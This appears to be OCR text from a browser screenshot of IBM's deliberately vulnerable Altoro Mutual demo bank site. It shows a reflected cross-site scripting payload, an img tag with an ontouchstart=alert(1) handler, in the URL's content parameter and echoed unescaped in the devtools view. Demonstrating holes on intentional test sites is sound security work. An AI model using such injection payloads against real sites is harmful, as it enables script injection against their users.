 Altoro Mutual
Altoro Mutual
Not secure demo.testfire.net/index.jsp?content=nothing<img%20src= /cat.png"%20ontouchstart=alert(1
Responsive 400 × 632 100% Online
Elements Console Sources Network »
<td valign="top" colspan="3" class="bb">
<p>
"Failed due to The requested resource (/static/nothing"
<img src= /cat.png" ontouchstart="alert(1)" is not
available< p> == $0
</p>
</td>
<!-- BEGIN FOOTER -->
html body table tbody tr td.bb p img
Styles Computed Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
Console
top Filter Default levels 3 hidden
AltoroMutual
DEMO
SITE
ONLY
Privacy Policy | Security Statement | Server Status Check | REST
API | © 2020 Altoro Mutual, Inc.
The AltoroJ website is published by IBM Corporation for the sole purpose of
demonstrating the effectiveness of IBM products in detecting web
application vulnerabilities and website defects. This site is not a real
banking site. Similarities, if any, to third party products and/or websites
are purely coincidental. This site is provided "as is" without warranty of
any kind, either express or implied. IBM does not assume any risk in
relation to your use of this website. For more information, please go to
http://www-142.ibm.com/software/products/us/en/subcategory/SWI10.
Copyright © 2008, 2020, IBM Corporation, All rights reserved.